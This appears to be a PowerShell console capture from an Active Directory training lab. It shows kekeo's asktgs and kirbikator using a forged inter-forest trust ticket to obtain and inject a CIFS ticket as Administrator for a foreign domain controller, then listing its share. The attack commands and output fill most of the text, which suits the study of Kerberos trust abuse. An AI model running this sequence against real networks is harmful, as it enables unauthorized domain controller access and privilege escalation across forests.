 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\ad\kekeo_old> .\asktgs.exe C:\AD\kekeo_old\trust_forest_tkt.kirbi CIFS/eurocorp-dc.eurocorp.local
  .#####.   AskTGS Kerberos client 1.0 (x86) built on Dec  8 2016 00:31:13
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Ticket    : C:\AD\kekeo_old\trust_forest_tkt.kirbi
Service   : krbtgt / EUROCORP.LOCAL @ dollarcorp.moneycorp.local
Principal : Administrator @ dollarcorp.moneycorp.local
> CIFS/eurocorp-dc.eurocorp.local
  * Ticket in file 'CIFS.eurocorp-dc.eurocorp.local.kirbi'
PS C:\ad\kekeo_old> .\kirbikator.exe lsa .\CIFS.eurocorp-dc.eurocorp.local.kirbi
  .#####.   KiRBikator 1.1 (x86) built on Dec  8 2016 00:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Destination : Microsoft LSA API (multiple)
 < .\CIFS.eurocorp-dc.eurocorp.local.kirbi (RFC KRB-CRED (#22))
 > Ticket Administrator@dollarcorp.moneycorp.local-CIFS~eurocorp-dc.eurocorp.local@EUROCORP.LOCAL : injected
PS C:\ad\kekeo_old> ls \\eurocorp-dc.eurocorp.local\SharedwithDCorp\
    Directory: \\eurocorp-dc.eurocorp.local\SharedwithDCorp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/18/2019   3:18 AM             29 secret.txt
PS C:\ad\kekeo_old>